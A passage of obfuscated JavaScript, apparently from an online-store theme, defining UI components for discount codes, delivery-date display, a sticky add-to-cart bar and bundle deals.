_0x40a624=8560+-4280*2;for(;;){switch(_0x347104[_0x40a624++]){case"0":this[_0xb3ae9b(835)+_0xb3ae9b(950)]=this[_0xb3ae9b(1629)+_0xb3ae9b(2056)](_0x31f215[_0xb3ae9b(2519)]);continue;case"1":document[_0xb3ae9b(1119)+_0xb3ae9b(1451)](_0x31f215[_0xb3ae9b(511)],this[_0xb3ae9b(1280)+_0xb3ae9b(1705)][_0xb3ae9b(1765)](this));continue;case"2":this[_0xb3ae9b(773)+_0xb3ae9b(950)]=this[_0xb3ae9b(1629)+_0xb3ae9b(2056)](_0x31f215[_0xb3ae9b(2673)]);continue;case"3":super();continue;case"4":this[_0xb3ae9b(1280)+_0xb3ae9b(1705)]();continue}break}}[_0xc51d9(1280)+_0xc51d9(1705)](){const _0x1529d5=_0xc51d9;this[_0x1529d5(835)]=document[_0x1529d5(1629)+_0x1529d5(2056)](this[_0x1529d5(2509)][_0x1529d5(835)+"Id"]+(_0x1529d5(476)+_0x1529d5(2565)+"ng")),this[_0x1529d5(773)]=document[_0x1529d5(1629)+_0x1529d5(2056)](this[_0x1529d5(2509)][_0x1529d5(773)+"Id"]+(_0x1529d5(476)+_0x1529d5(2565)+"ng")),this[_0x1529d5(835)]&&!this[_0x1529d5(835)+_0x1529d5(950)][_0x1529d5(1606)][_0x1529d5(2442)]&&this[_0x1529d5(835)+_0x1529d5(950)][_0x1529d5(1721)+"d"](this[_0x1529d5(835)]),this[_0x1529d5(773)]&&!this[_0x1529d5(773)+_0x1529d5(950)][_0x1529d5(1606)][_0x1529d5(2442)]&&this[_0x1529d5(773)+_0x1529d5(950)][_0x1529d5(1721)+"d"](this[_0x1529d5(773)])}}customElements[_0xc51d9(2071)](_0xc51d9(739)+_0xc51d9(1213),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x456043=_0xc51d9,_0x2c083d={Jfwjl:_0x456043(2231)+_0x456043(2091)+_0x456043(2182),pXBRH:_0x456043(1440),JjMNE:function(_0x31aaa8,_0x5bb567){return _0x31aaa8===_0x5bb567},dMxBP:_0x456043(1156)};super(),this[_0x456043(1060)]=this[_0x456043(1629)+_0x456043(2056)](_0x2c083d[_0x456043(1191)]),this[_0x456043(1060)][_0x456043(1119)+_0x456043(1451)](_0x2c083d[_0x456043(2406)],this[_0x456043(1888)+"k"][_0x456043(1765)](this)),_0x2c083d[_0x456043(1646)](this[_0x456043(2509)][_0x456043(582)],_0x2c083d[_0x456043(2734)])?this[_0x456043(1888)+"k"]():this[_0x456043(1590)+_0x456043(2285)+_0x456043(2696)]()}[_0xc51d9(1888)+"k"](){const _0x538be6=_0xc51d9,_0x579569={UeeRF:_0x538be6(1310),PNgAR:_0x538be6(1156),ylxpF:_0x538be6(1003),kpMUD:function(_0x377407,_0x3a47c7){return _0x377407(_0x3a47c7)}};this[_0x538be6(2509)][_0x538be6(1190)]=_0x579569[_0x538be6(589)],this[_0x538be6(1060)][_0x538be6(2009)]=!0,this[_0x538be6(2509)][_0x538be6(1192)]=_0x579569[_0x538be6(2235)],_0x579569[_0x538be6(1802)](fetch,_0x538be6(1059)+this[_0x538be6(2509)][_0x538be6(1368)])[_0x538be6(2739)](_0x1bb54c=>{const _0x3c48bb=_0x538be6;if(!_0x1bb54c.ok)throw new Error(_0x579569[_0x3c48bb(2540)]);this[_0x3c48bb(2509)][_0x3c48bb(582)]=_0x579569[_0x3c48bb(589)],sessionStorage[_0x3c48bb(1330)](_0x3c48bb(1583)+this[_0x3c48bb(2509)][_0x3c48bb(1368)]+_0x3c48bb(824),_0x579569[_0x3c48bb(589)])})[_0x538be6(1450)](_0x51083c=>{const _0x43ec29=_0x538be6;this[_0x43ec29(2509)][_0x43ec29(1192)]=_0x579569[_0x43ec29(589)],this[_0x43ec29(1060)][_0x43ec29(2009)]=!1})[_0x538be6(780)](()=>{const _0x7c1303=_0x538be6;this[_0x7c1303(2509)][_0x7c1303(1190)]=_0x579569[_0x7c1303(2235)]})}[_0xc51d9(1590)+_0xc51d9(2285)+_0xc51d9(2696)](){const _0x46ec7a=_0xc51d9,_0x3b0989={XfYaf:_0x46ec7a(1003),uAIuR:function(_0x315fad,_0x3a72ba){return _0x315fad(_0x3a72ba)},cfBGM:_0x46ec7a(1156),qqQJT:function(_0x2e4f5f,_0x407126,_0x260e0c){return _0x2e4f5f(_0x407126,_0x260e0c)}},_0x10dad1=this[_0x46ec7a(2509)][_0x46ec7a(1368)];sessionStorage[_0x46ec7a(1378)](_0x46ec7a(1583)+_0x10dad1+_0x46ec7a(824))&&(this[_0x46ec7a(2509)][_0x46ec7a(582)]=_0x3b0989[_0x46ec7a(1460)],this[_0x46ec7a(1060)][_0x46ec7a(2009)]=!0,_0x3b0989[_0x46ec7a(2539)](setTimeout,()=>{const _0x3bdda0=_0x46ec7a,_0x118cc8={imfzf:_0x3b0989[_0x3bdda0(1951)]};_0x3b0989[_0x3bdda0(495)](fetch,_0x3bdda0(1059)+_0x10dad1)[_0x3bdda0(1450)](_0x2b4ce7=>{const _0x37a517=_0x3bdda0;this[_0x37a517(2509)][_0x37a517(582)]=_0x118cc8[_0x37a517(1554)],this[_0x37a517(1060)][_0x37a517(2009)]=!1})},348*-13+-4754+12278))}}customElements[_0xc51d9(2071)](_0xc51d9(1358)+_0xc51d9(462),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x10b862=_0xc51d9,_0x4bac37={ODpOx:_0x10b862(1663)+_0x10b862(956),BcQEZ:_0x10b862(1147)+_0x10b862(947),LwiJD:_0x10b862(1012)+_0x10b862(622)+_0x10b862(1105)},_0x4ff33a=_0x4bac37[_0x10b862(2740)][_0x10b862(2147)]("|");let _0x5b4deb=0;for(;;){switch(_0x4ff33a[_0x5b4deb++]){case"0":this[_0x10b862(2451)+"s"]();continue;case"1":document[_0x10b862(1119)+_0x10b862(1451)](_0x4bac37[_0x10b862(1697)],_0x5dc874=>{this[_0x10b862(2451)+"s"]()});continue;case"2":this[_0x10b862(2626)+_0x10b862(2248)]=this[_0x10b862(1629)+_0x10b862(2280)](_0x4bac37[_0x10b862(1999)]);continue;case"3":super();continue;case"4":this[_0x10b862(1393)]=this[_0x10b862(2509)][_0x10b862(822)+"s"][_0x10b862(2147)](",");continue;case"5":this[_0x10b862(1036)]=this[_0x10b862(2509)][_0x10b862(1036)];continue;case"6":this[_0x10b862(919)]=this[_0x10b862(952)+_0x10b862(836)](this[_0x10b862(2509)][_0x10b862(2723)][_0x10b862(2147)](","));continue}break}}[_0xc51d9(2451)+"s"](){const _0x28b411=_0xc51d9,_0x24c928={qiZSp:function(_0x1ecca9,_0x314c79){return _0x1ecca9(_0x314c79)},xDaKA:function(_0x44787a,_0x1e9852,_0x5698a4){return _0x44787a(_0x1e9852,_0x5698a4)},dSlne:function(_0x3e517a,_0x1c2e81){return _0x3e517a===_0x1c2e81},bhciK:function(_0xa2d9eb,_0x5b0cd1){return _0xa2d9eb===_0x5b0cd1},DLeej:function(_0xae6f00,_0x19d387){return _0xae6f00===_0x19d387},nkSVM:function(_0x304e49,_0x3360cc,_0x1ae69d){return _0x304e49(_0x3360cc,_0x1ae69d)},EOkbL:function(_0x4feb78,_0xd464d2){return _0x4feb78===_0xd464d2},wVfrt:function(_0x49b3f0,_0x509fb8){return _0x49b3f0===_0x509fb8},mhKii:function(_0x28b4cf,_0x17876b){return _0x28b4cf===_0x17876b},HEPRf:function(_0x4e0e7d,_0xce7748){return _0x4e0e7d===_0xce7748},TPnsI:function(_0x4c36c6,_0x1d2ca5){return _0x4c36c6===_0x1d2ca5},qqBbW:_0x28b411(480),MUwdO:function(_0x523646,_0x2702a7){return _0x523646+_0x2702a7},HQOqk:function(_0xe9079d,_0x46fdcc){return _0xe9079d+_0x46fdcc},GggOp:function(_0x4426d0,_0x46a101){return _0x4426d0+_0x46a101},oibTA:function(_0xa20cf,_0x53ce21){return _0xa20cf+_0x53ce21},GMrqt:function(_0x17ee15,_0x4e7b3e){return _0x17ee15+_0x4e7b3e},Rtvrg:function(_0x5a5026,_0x5263a4){return _0x5a5026+_0x5263a4},Hlbyl:function(_0x3aa720,_0x5b82de){return _0x3aa720+_0x5b82de},jJllv:function(_0x281201,_0x4c0d1a){return _0x281201===_0x4c0d1a},zjAPG:_0x28b411(1427),rblaO:function(_0x29c047,_0x2eeab7){return _0x29c047+_0x2eeab7},BGNfH:function(_0x31be0a,_0x42a574){return _0x31be0a===_0x42a574},DfGXl:_0x28b411(1271),CJfko:function(_0x60b5c9,_0x5cfa29){return _0x60b5c9+_0x5cfa29},NSUIm:function(_0x374416,_0x4ec258){return _0x374416+_0x4ec258},iyKht:function(_0x2a42a1,_0x5fd3be){return _0x2a42a1+_0x5fd3be},RJbXt:function(_0x1e39bc,_0x226928){return _0x1e39bc===_0x226928},iARBa:_0x28b411(2025)+"ot",JxErT:function(_0x94f8dd,_0x430599){return _0x94f8dd+_0x430599},YXKvs:function(_0x400184,_0x5e0fe7){return _0x400184+_0x5e0fe7},fBwmN:_0x28b411(1741)+_0x28b411(686),fwKfC:function(_0x511c11,_0x16f709){return _0x511c11>_0x16f709},WWYtZ:function(_0x445e8d,_0x4a8f56){return _0x445e8d(_0x4a8f56)},IMacl:function(_0x43626c,_0x4c1bc8){return _0x43626c+_0x4c1bc8},CbEtZ:function(_0x302193,_0x21972f){return _0x302193+_0x21972f},RSXuj:function(_0x4e8e07,_0x26c75d){return _0x4e8e07+_0x26c75d},wnnnG:function(_0x111b24,_0x37b29c){return _0x111b24+_0x37b29c},mCcpJ:function(_0x17e089,_0x3d2df5){return _0x17e089+_0x3d2df5},xeJpy:function(_0x81c3cf,_0x109b52){return _0x81c3cf>_0x109b52},rjIhQ:function(_0xdae435,_0x133e50){return _0xdae435(_0x133e50)},urWOz:function(_0x177c95,_0x5cc25d){return _0x177c95+_0x5cc25d},UPPOK:function(_0x149041,_0x427e35){return _0x149041>_0x427e35},vgwap:function(_0x5c73f1,_0x351319){return _0x5c73f1+_0x351319},Rzzkz:function(_0x168010,_0x5ef95e){return _0x168010+_0x5ef95e},NpJoy:function(_0xad2de7,_0x19c4b4){return _0xad2de7+_0x19c4b4},exnjL:function(_0x18ea31,_0xb0b061){return _0x18ea31+_0xb0b061},SRpsL:function(_0x50436c,_0x24a710){return _0x50436c+_0x24a710},wYgRZ:function(_0x10c2fd,_0x3d285b){return _0x10c2fd+_0x3d285b},AKoXy:function(_0x52347e,_0x6e3929){return _0x52347e+_0x6e3929},MzMof:_0x28b411(658)+_0x28b411(621),MHgFN:function(_0x2cbffd,_0x1ecc48){return _0x2cbffd(_0x1ecc48)},FBWCl:function(_0xb0f0d0,_0x2307d4){return _0xb0f0d0+_0x2307d4},IgPyN:function(_0x3cef65,_0x520cda){return _0x3cef65+_0x520cda},GYOmv:function(_0x522ff1,_0x4c1466){return _0x522ff1+_0x4c1466},VbnxS:function(_0x398e81,_0x371616){return _0x398e81+_0x371616},aXeAB:function(_0x166335,_0x1fff3c){return _0x166335(_0x1fff3c)},azJWP:function(_0x314b9c,_0x10b01c){return _0x314b9c+_0x10b01c},ZzUWT:function(_0x371adc,_0x393d16){return _0x371adc+_0x393d16},SVcay:function(_0x3fee7c,_0x33ee39){return _0x3fee7c+_0x33ee39},Hcfmk:function(_0xc65b77,_0x383bf2){return _0xc65b77+_0x383bf2},BJtwp:function(_0x19436d,_0x38a4d5){return _0x19436d+_0x38a4d5},wiRAw:function(_0x316b64,_0x4ee631){return _0x316b64+_0x4ee631},sowmX:function(_0x70c3af,_0x994fbf){return _0x70c3af+_0x994fbf},wRIQt:function(_0x3ba4b0,_0x5cd922){return _0x3ba4b0+_0x5cd922},kfvdG:_0x28b411(1937)+"e]",dgSca:_0x28b411(1049)};this[_0x28b411(2626)+_0x28b411(2248)][_0x28b411(1753)](_0x5218d8=>{const _0x2bbc66=_0x28b411,_0x331557=_0x5218d8[_0x2bbc66(2509)][_0x2bbc66(1842)],_0x5a9118=_0x24c928[_0x2bbc66(1759)](parseInt,_0x5218d8[_0x2bbc66(2509)][_0x2bbc66(2044)]),_0x3561bf=_0x24c928[_0x2bbc66(1759)](parseInt,_0x5218d8[_0x2bbc66(2509)][_0x2bbc66(1732)]),_0x413863=_0x24c928[_0x2bbc66(830)](addDays,currentDate,_0x5a9118);let _0x447717="th";const _0x5e3d37=_0x413863[_0x2bbc66(602)]();_0x24c928[_0x2bbc66(1216)](_0x5e3d37,1035*6+-9840+3631)||_0x24c928[_0x2bbc66(1423)](_0x5e3d37,-8681+-19*-458)||_0x24c928[_0x2bbc66(1216)](_0x5e3d37,11293+-3*3754)?_0x447717="st":_0x24c928[_0x2bbc66(931)](_0x5e3d37,757+1*7481+-8236)||_0x24c928[_0x2bbc66(931)](_0x5e3d37,3605+-1*3583)?_0x447717="nd":(_0x24c928[_0x2bbc66(931)](_0x5e3d37,-8744+-7*-716+3*1245)||_0x24c928[_0x2bbc66(1216)](_0x5e3d37,-199+-9*-681+-5907))&&(_0x447717="rd");const _0xb7572d=_0x24c928[_0x2bbc66(992)](addDays,currentDate,_0x3561bf);let _0x13478e="th";const _0x2188c0=_0xb7572d[_0x2bbc66(602)]();_0x24c928[_0x2bbc66(1216)](_0x2188c0,4790+-634*-2+9*-673)||_0x24c928[_0x2bbc66(1423)](_0x2188c0,1*907+-1*-9341+-10227)||_0x24c928[_0x2bbc66(848)](_0x2188c0,1*-2467+8415+-5917)?_0x13478e="st":_0x24c928[_0x2bbc66(2568)](_0x2188c0,1*-9059+-4187+18*736)||_0x24c928[_0x2bbc66(931)](_0x2188c0,5686*-1+-4761*-1+947)?_0x13478e="nd":(_0x24c928[_0x2bbc66(2746)](_0x2188c0,1033*-3+8323+-1*5221)||_0x24c928[_0x2bbc66(1365)](_0x2188c0,23))&&(_0x13478e="rd");let _0x32bf30,_0x491116;if(_0x24c928[_0x2bbc66(1008)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(2320)]))_0x32bf30=_0x24c928[_0x2bbc66(1473)](_0x24c928[_0x2bbc66(471)](_0x24c928[_0x2bbc66(2361)](_0x24c928[_0x2bbc66(471)](this[_0x2bbc66(919)][_0x413863[_0x2bbc66(1459)]()],", "),_0x413863[_0x2bbc66(602)]()),". "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]),_0x491116=_0x24c928[_0x2bbc66(1704)](_0x24c928[_0x2bbc66(2490)](_0x24c928[_0x2bbc66(1557)](_0x24c928[_0x2bbc66(1154)](this[_0x2bbc66(919)][_0xb7572d[_0x2bbc66(1459)]()],", "),_0xb7572d[_0x2bbc66(602)]()),". "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]);else if(_0x24c928[_0x2bbc66(1086)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(591)]))_0x32bf30=_0x24c928[_0x2bbc66(1557)](_0x24c928[_0x2bbc66(1154)](_0x24c928[_0x2bbc66(2490)](this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]," "),_0x413863[_0x2bbc66(602)]()),_0x447717),_0x491116=_0x24c928[_0x2bbc66(2490)](_0x24c928[_0x2bbc66(1154)](_0x24c928[_0x2bbc66(1775)](this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]," "),_0xb7572d[_0x2bbc66(602)]()),_0x13478e);else if(_0x24c928[_0x2bbc66(463)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(826)]))_0x32bf30=_0x24c928[_0x2bbc66(2278)](_0x24c928[_0x2bbc66(1704)](_0x413863[_0x2bbc66(602)](),". "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]),_0x491116=_0x24c928[_0x2bbc66(1970)](_0x24c928[_0x2bbc66(1608)](_0xb7572d[_0x2bbc66(602)](),". "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]);else if(_0x24c928[_0x2bbc66(1519)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(2188)]))_0x32bf30=_0x24c928[_0x2bbc66(529)](_0x24c928[_0x2bbc66(1557)](_0x413863[_0x2bbc66(602)]()," "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()]),_0x491116=_0x24c928[_0x2bbc66(709)](_0x24c928[_0x2bbc66(1154)](_0xb7572d[_0x2bbc66(602)]()," "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()]);else if(_0x24c928[_0x2bbc66(2746)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(1170)])){const _0x56b117=_0x24c928[_0x2bbc66(1843)](_0x24c928[_0x2bbc66(1770)](String,_0x413863[_0x2bbc66(602)]())[_0x2bbc66(2442)],1)?_0x413863[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(1154)]("0",_0x413863[_0x2bbc66(602)]()),_0x378835=_0x24c928[_0x2bbc66(1843)](_0x24c928[_0x2bbc66(1759)](String,_0x24c928[_0x2bbc66(1209)](_0x413863[_0x2bbc66(2560)](),1958*-5+-8415+18206))[_0x2bbc66(2442)],3130+-1043*3)?_0x24c928[_0x2bbc66(529)](_0x413863[_0x2bbc66(2560)](),1*7156+2572+-1*9727):_0x24c928[_0x2bbc66(1970)]("0",_0x24c928[_0x2bbc66(753)](_0x413863[_0x2bbc66(2560)](),421+-4777*1+4357*1));_0x32bf30=_0x24c928[_0x2bbc66(1172)](_0x24c928[_0x2bbc66(2490)](_0x24c928[_0x2bbc66(2633)](_0x24c928[_0x2bbc66(617)](_0x24c928[_0x2bbc66(1608)](this[_0x2bbc66(919)][_0x413863[_0x2bbc66(1459)]()],", "),_0x56b117),". "),_0x378835),".");const _0x377d38=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(2289)](String,_0xb7572d[_0x2bbc66(602)]())[_0x2bbc66(2442)],-1*-7427+-6047+-1379)?_0xb7572d[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(1670)]("0",_0xb7572d[_0x2bbc66(602)]()),_0x4fd81a=_0x24c928[_0x2bbc66(2255)](_0x24c928[_0x2bbc66(2289)](String,_0x24c928[_0x2bbc66(1343)](_0xb7572d[_0x2bbc66(2560)](),973*2+8812+-10757))[_0x2bbc66(2442)],1)?_0x24c928[_0x2bbc66(1670)](_0xb7572d[_0x2bbc66(2560)](),-29*-278+2502+-3521*3):_0x24c928[_0x2bbc66(1169)]("0",_0x24c928[_0x2bbc66(2334)](_0xb7572d[_0x2bbc66(2560)](),-11*-778+-8588*-1+-17145));_0x491116=_0x24c928[_0x2bbc66(633)](_0x24c928[_0x2bbc66(913)](_0x24c928[_0x2bbc66(2037)](_0x24c928[_0x2bbc66(2633)](_0x24c928[_0x2bbc66(631)](this[_0x2bbc66(919)][_0xb7572d[_0x2bbc66(1459)]()],", "),_0x377d38),". "),_0x4fd81a),".")}else if(_0x24c928[_0x2bbc66(1519)](this[_0x2bbc66(1036)],_0x24c928[_0x2bbc66(2085)])){const _0x2ded82=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(2414)](String,_0x413863[_0x2bbc66(602)]())[_0x2bbc66(2442)],1)?_0x413863[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(2490)]("0",_0x413863[_0x2bbc66(602)]()),_0x17f713=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(2289)](String,_0x24c928[_0x2bbc66(2109)](_0x413863[_0x2bbc66(2560)](),-2829+1*2830))[_0x2bbc66(2442)],-6202*1+-4664*-2+-3125)?_0x24c928[_0x2bbc66(1670)](_0x413863[_0x2bbc66(2560)](),-1*-6892+10*-463+-2261):_0x24c928[_0x2bbc66(1970)]("0",_0x24c928[_0x2bbc66(626)](_0x413863[_0x2bbc66(2560)](),-5231*1+-321+5553));_0x32bf30=_0x24c928[_0x2bbc66(2733)](_0x24c928[_0x2bbc66(1920)](_0x24c928[_0x2bbc66(1970)](_0x2ded82,". "),_0x17f713),".");const _0x3f0d98=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(1805)](String,_0xb7572d[_0x2bbc66(602)]())[_0x2bbc66(2442)],3*2438+-1*-3781+3698*-3)?_0xb7572d[_0x2bbc66(602)]():_0x24c928[_0x2bbc66(2633)]("0",_0xb7572d[_0x2bbc66(602)]()),_0x405f53=_0x24c928[_0x2bbc66(569)](_0x24c928[_0x2bbc66(1759)](String,_0x24c928[_0x2bbc66(1678)](_0xb7572d[_0x2bbc66(2560)](),-3986+-1*-4341+-354))[_0x2bbc66(2442)],-844+-9033*1+898*11)?_0x24c928[_0x2bbc66(626)](_0xb7572d[_0x2bbc66(2560)](),3578*2+263*-31+998):_0x24c928[_0x2bbc66(840)]("0",_0x24c928[_0x2bbc66(1029)](_0xb7572d[_0x2bbc66(2560)](),-7264+2959*3+1612*-1));_0x491116=_0x24c928[_0x2bbc66(832)](_0x24c928[_0x2bbc66(1226)](_0x24c928[_0x2bbc66(2278)](_0x3f0d98,". "),_0x405f53),".")}else _0x32bf30=_0x24c928[_0x2bbc66(2450)](_0x24c928[_0x2bbc66(2454)](_0x24c928[_0x2bbc66(2633)](_0x24c928[_0x2bbc66(1154)](_0x24c928[_0x2bbc66(1670)](this[_0x2bbc66(919)][_0x413863[_0x2bbc66(1459)]()],", "),this[_0x2bbc66(1393)][_0x413863[_0x2bbc66(2560)]()])," "),_0x413863[_0x2bbc66(602)]()),_0x447717),_0x491116=_0x24c928[_0x2bbc66(1139)](_0x24c928[_0x2bbc66(2037)](_0x24c928[_0x2bbc66(631)](_0x24c928[_0x2bbc66(1029)](_0x24c928[_0x2bbc66(1029)](this[_0x2bbc66(919)][_0xb7572d[_0x2bbc66(1459)]()],", "),this[_0x2bbc66(1393)][_0xb7572d[_0x2bbc66(2560)]()])," "),_0xb7572d[_0x2bbc66(602)]()),_0x13478e);const _0x16d2c5=_0x331557[_0x2bbc66(2461)](_0x24c928[_0x2bbc66(764)],_0x32bf30),_0x1a9343=_0x16d2c5[_0x2bbc66(2461)](_0x24c928[_0x2bbc66(1593)],_0x491116);_0x5218d8[_0x2bbc66(1014)]=_0x1a9343})}[_0xc51d9(952)+_0xc51d9(836)](_0x4af2ee){const _0x3dacd1=_0xc51d9;return _0x4af2ee[_0x3dacd1(2627)](_0x4af2ee[4251+6793*1+-11038]),_0x4af2ee[_0x3dacd1(2442)]=2309+-1*2302,_0x4af2ee}}customElements[_0xc51d9(2071)](_0xc51d9(2392)+_0xc51d9(2017),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x389d1e=_0xc51d9,_0x2e0f64={LqfQF:_0x389d1e(1411)+_0x389d1e(597),eaPDc:function(_0x38baec,_0x3791d0){return _0x38baec===_0x3791d0},sTMaS:_0x389d1e(1156),qZAlD:function(_0x337809,_0x44058a){return _0x337809===_0x44058a},whWVm:_0x389d1e(682)+_0x389d1e(1026),FrKis:_0x389d1e(2584),CGdCP:_0x389d1e(2253)+_0x389d1e(1633)+_0x389d1e(1026),sgjNv:_0x389d1e(1440)};super(),this[_0x389d1e(2661)+_0x389d1e(2434)]=_0x2e0f64[_0x389d1e(2398)](this[_0x389d1e(2509)][_0x389d1e(1556)+"l"],_0x2e0f64[_0x389d1e(638)]),this[_0x389d1e(2569)+"n"]=_0x2e0f64[_0x389d1e(1018)](this[_0x389d1e(2509)][_0x389d1e(937)],_0x2e0f64[_0x389d1e(638)]),this[_0x389d1e(740)]=document[_0x389d1e(1629)+_0x389d1e(2056)](_0x389d1e(1709)+_0x389d1e(2024)+"-"+this[_0x389d1e(2509)][_0x389d1e(2338)]),this[_0x389d1e(1768)+"ns"]=document[_0x389d1e(1629)+_0x389d1e(2280)](_0x2e0f64[_0x389d1e(2126)]),this[_0x389d1e(927)+_0x389d1e(1867)](),this[_0x389d1e(2661)+_0x389d1e(2434)]?this[_0x389d1e(740)]&&(this[_0x389d1e(594)+_0x389d1e(2517)](),document[_0x389d1e(1119)+_0x389d1e(1451)](_0x2e0f64[_0x389d1e(1819)],this[_0x389d1e(594)+_0x389d1e(2517)][_0x389d1e(1765)](this))):this[_0x389d1e(1768)+"ns"][_0x389d1e(1753)](_0x16c903=>{const _0x26db9e=_0x389d1e;_0x16c903[_0x26db9e(1152)][_0x26db9e(1652)+"y"](_0x2e0f64[_0x26db9e(2125)],this[_0x26db9e(1873)+"ht"]+"px")}),this[_0x389d1e(2569)+"n"]&&(this[_0x389d1e(937)]=this[_0x389d1e(1629)+_0x389d1e(2056)](_0x2e0f64[_0x389d1e(1442)]),this[_0x389d1e(771)+_0x389d1e(417)]=document[_0x389d1e(1629)+_0x389d1e(2056)](""+this[_0x389d1e(2509)][_0x389d1e(771)+_0x389d1e(417)][_0x389d1e(2461)]("id",this[_0x389d1e(2509)][_0x389d1e(2338)])),this[_0x389d1e(937)]&&this[_0x389d1e(771)+_0x389d1e(417)]&&this[_0x389d1e(937)][_0x389d1e(1119)+_0x389d1e(1451)](_0x2e0f64[_0x389d1e(532)],this[_0x389d1e(1624)+_0x389d1e(2321)][_0x389d1e(1765)](this)))}[_0xc51d9(594)+_0xc51d9(2517)](){const _0x1cea4d=_0xc51d9,_0x307e3c={xfMRM:_0x1cea4d(1411)+_0x1cea4d(597),HJCre:_0x1cea4d(1290),OtfyC:function(_0x4edfd5,_0xf01441){return _0x4edfd5>_0xf01441},xxQwY:function(_0x67e00f,_0x1ec574){return _0x67e00f+_0x1ec574},MqpQs:_0x1cea4d(2814)};_0x307e3c[_0x1cea4d(1468)](window[_0x1cea4d(2015)],_0x307e3c[_0x1cea4d(1285)](this[_0x1cea4d(740)][_0x1cea4d(2449)],this[_0x1cea4d(740)][_0x1cea4d(1873)+"ht"]))?(this[_0x1cea4d(1152)][_0x1cea4d(535)]=_0x307e3c[_0x1cea4d(998)],this[_0x1cea4d(1538)+"st"]=!0):(this[_0x1cea4d(1152)][_0x1cea4d(535)]="",this[_0x1cea4d(1538)+"st"]=!1),this[_0x1cea4d(1768)+"ns"][_0x1cea4d(1753)](_0x1f33ef=>{const _0x137f09=_0x1cea4d;this[_0x137f09(1538)+"st"]?_0x1f33ef[_0x137f09(1152)][_0x137f09(1652)+"y"](_0x307e3c[_0x137f09(1189)],this[_0x137f09(1873)+"ht"]+"px"):_0x1f33ef[_0x137f09(1152)][_0x137f09(1652)+"y"](_0x307e3c[_0x137f09(1189)],_0x307e3c[_0x137f09(2532)])})}[_0xc51d9(1624)+_0xc51d9(2321)](){const _0x22d791=_0xc51d9,_0x3a6af0={YksFI:_0x22d791(1404)+_0x22d791(2095),NtOHr:function(_0x243300,_0x80f677){return _0x243300-_0x80f677},oTKQA:_0x22d791(444)},_0x22f173=document[_0x22d791(1629)+_0x22d791(2056)](_0x3a6af0[_0x22d791(2784)]),_0x5017ed=_0x22f173?_0x22f173[_0x22d791(2679)+"ht"]:5789+-1*5861+72;window[_0x22d791(2790)]({top:_0x3a6af0[_0x22d791(2287)](_0x3a6af0[_0x22d791(2287)](this[_0x22d791(771)+_0x22d791(417)][_0x22d791(2449)],_0x5017ed),15),behavior:_0x3a6af0[_0x22d791(562)]})}[_0xc51d9(927)+_0xc51d9(1867)](){const _0x515a83=_0xc51d9,_0x244dfa={TrBtX:_0x515a83(2253)+_0x515a83(2725)+_0x515a83(1488),WEUDG:_0x515a83(2218),yFQZU:_0x515a83(2358)+_0x515a83(1380)+_0x515a83(802),uXvPo:function(_0x19598d,_0x35a941){return _0x19598d+_0x35a941},sNEJf:function(_0xa7d6ed,_0x30b875){return _0xa7d6ed-_0x30b875},cFiVR:_0x515a83(1208),WywlI:_0x515a83(1874)};let _0x425a9d=document[_0x515a83(1629)+_0x515a83(2056)](_0x244dfa[_0x515a83(661)]);if(_0x425a9d)return;_0x425a9d=document[_0x515a83(1412)+_0x515a83(969)](_0x244dfa[_0x515a83(1040)]),_0x425a9d[_0x515a83(2343)]=_0x244dfa[_0x515a83(2214)],_0x425a9d[_0x515a83(1152)][_0x515a83(1394)]=_0x244dfa[_0x515a83(744)](_0x244dfa[_0x515a83(2128)](this[_0x515a83(2679)+"ht"],-3030+-1924*-5+-6589*1),"px"),_0x425a9d[_0x515a83(1152)][_0x515a83(2293)]=_0x244dfa[_0x515a83(2556)];const _0x2515d0=document[_0x515a83(1629)+_0x515a83(2056)](_0x244dfa[_0x515a83(1905)]);_0x2515d0&&(_0x425a9d[_0x515a83(1152)][_0x515a83(725)]=window[_0x515a83(2524)+_0x515a83(828)](_0x2515d0)[_0x515a83(725)]),document[_0x515a83(1145)][_0x515a83(1721)+"d"](_0x425a9d)}}customElements[_0xc51d9(2071)](_0xc51d9(2358),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x449383=_0xc51d9,_0x2eae07={sSiGW:_0x449383(2750),FcWmk:_0x449383(1627)+_0x449383(1027)+_0x449383(1246),rzChP:_0x449383(1627)+_0x449383(1292)+_0x449383(530)+_0x449383(2714),TFvDI:_0x449383(1627)+_0x449383(1292)+_0x449383(2010)+"js",IQzDc:_0x449383(1627)+_0x449383(689)+_0x449383(1201),EkJtg:_0x449383(1627)+_0x449383(586)+_0x449383(2252)+_0x449383(2370),zQSjN:function(_0x1546a9,_0x4b672c){return _0x1546a9===_0x4b672c},FMOXF:_0x449383(1156),EKAhW:_0x449383(1627)+_0x449383(1526)+_0x449383(2370),GDyAi:_0x449383(1627)+_0x449383(1602)+_0x449383(525)+"s",OOjtP:_0x449383(1627)+_0x449383(1626)+_0x449383(1789),gnWpC:_0x449383(1627)+_0x449383(1626)+_0x449383(844)+_0x449383(1733),LPqiU:function(_0x21e3ab,_0x9b15){return _0x21e3ab===_0x9b15},sIQsp:function(_0x3d68b8,_0x5d43ce){return 